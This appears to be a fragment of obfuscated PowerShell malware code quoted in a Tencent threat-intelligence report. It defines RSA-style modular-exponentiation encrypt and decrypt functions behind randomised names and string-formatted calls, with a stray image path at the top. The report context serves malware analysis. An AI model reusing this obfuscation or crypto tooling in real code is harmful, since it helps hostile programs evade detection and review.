 seT-iTEm ('variABLe:2f4sIm') ( [tyPE]("COnVErT")  ) ;
function RWsYAwhYaRBZoiiUVqffPvbzVBBCxd(${X}, ${h}, ${N})
{
${XI} = ${x}
${EI} = ${H}
${YI} = 1
while(${eI} -gt 0)
{
if((${ei} % 2) -eq 0)
{
${Xi} = (${Xi} * ${xI}) % ${N}
${ei} = ${EI} / 2
} else
{
${Yi} = (${XI} * ${yi}) % ${N}
${EI} = ${ei} - 1
}
}
return ${Yi}
}
function UAjQiADOZraViWVRwBxwbEQlhEWaZR(${pk}, ${plaINtexT})
{
try
{
${KeY}, ${N} = ${PK};
${myarrAY} = @();
for(${i}=0; ${i} -lt ${PLAInText}."leNGTh"; ${i}++)
{
${nUm} = [int][char]${plAINTEXt}[${I}]
${T} = .("{7}{8}{6}{2}{1}{0}{3}{5}{4}" -f'FFPV','UVQ','II','BZ','BBCXD','V','WHYARBZO','RWS','YA') ${nUM} ${keY} ${n}
${myArRaY} += ${t}
}
return ${mYarRAY}
}
catch
{
.("{2}{6}{0}{5}{3}{1}{4}{7}" -f 'TFG','VIDZDSDD','NZQ','E','F','EYCCRE','B','JWPNHRA')
}
}
function NlYauFqMjJcupsmLSsXCrFjQOeRKUY(${pK}, ${cIPHerTeXT})
{
try
{
${keY}, ${N} = ${pk};
${My_ARRAY} = @();
for (${I} = 0 ; ${i} -lt ${CiPhErtExt}."LENgTh"; ${I}++)
{
${NUM} = [int]${cIpHERTEXT}[${i}]
${t} =  .("RWSYAWHYARBZOIIUVQFFPVBZVBBCXD") ${nUm} ${KEy} ${n}
${my_aRRAY} +=   ( VarIablE ('2F4'+'s'+'Im')  -ValueOn)::"tOcHAr"([int]${t})
}
return -join ${My_aRRAY}
}
catch
{
&("NZQBTFGEYCCREEVIDZDSDDFJWPNHRA")
}
}
腾讯御见威胁情报中心